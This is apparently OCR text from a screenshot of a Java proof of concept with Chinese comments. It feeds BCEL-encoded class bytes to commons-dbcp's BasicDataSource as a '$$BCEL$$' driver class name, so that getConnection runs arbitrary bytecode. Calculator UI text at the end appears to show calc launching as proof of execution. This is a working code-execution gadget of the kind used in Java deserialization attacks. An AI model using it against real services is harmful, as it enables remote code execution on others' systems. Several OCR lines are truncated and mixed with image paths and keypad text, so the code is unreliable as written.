 Mechoy *
public static void main(String[] args) throws Exception{
// com.sun.org.apache.bcel.internal.util.ClassLoader.loadClass 在该
ClassLoader classLoader = new ClassLoader();
byte[] bytes = classBytes();
String encode = Utility.encode(bytes, compress: true);
// loadClass并不会进行类加载，所以需要进行个初始化才能够执行
// Method loadClass = classLoader.getClass().getDeclaredMethod("loa
// loadClass.setAccessible(true);
// Class cls = (Class)loadClass.invoke(classLoader, "$$BCEL$$" + en
// cls.newInstance();
BasicDataSource basicDataSource = new BasicDataSource();
basicDataSource.setDriverClassLoader(classLoader);
basicDataSource.setDriverClassName("$$BCEL$$" + encode);
basicDataSource.getConnection();
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×